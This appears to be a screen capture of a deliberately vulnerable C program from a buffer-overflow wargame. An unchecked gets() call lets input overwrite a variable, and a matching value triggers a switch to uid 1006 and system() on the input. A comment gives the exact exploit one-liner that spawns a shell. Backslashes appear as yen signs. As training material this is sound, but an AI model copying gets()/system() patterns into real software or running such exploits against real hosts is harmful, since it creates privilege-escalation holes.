 // AFTER => bof4.c
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#define BUF_SIZE 128
#define KEY 0x12345678
#define G "¥033[32m"
#define Y "¥033[33m"
#define E "¥033[0m"
// ASLR OFF
// STACK-PROTECTOR OFF
// STACK-EXECUTION OFF
// EXPLOIT $ (python -c "print '/bin/sh¥x00'+'x'*132+'¥x78¥x56¥x34¥x12'";c
at) | ./bof5
void vuln() {
    int innocent;
    char buf[BUF_SIZE];
    puts(G "enter your name :)" E);
    gets(buf);
    printf("Hello " Y "%s" E "!¥n", buf);
    if (innocent == KEY) {
        if (setreuid(1006, 1006)) {
            perror("setuid");
            exit(1);
        }
        if (setregid(1006, 1006)) {
            perror("setgid");
            exit(1);
        }
        system(buf);
    }
}
int main(){
    vuln();
    return 0;
}
~
~
"bof5.c" [readonly] 40L, 773C 14,1 All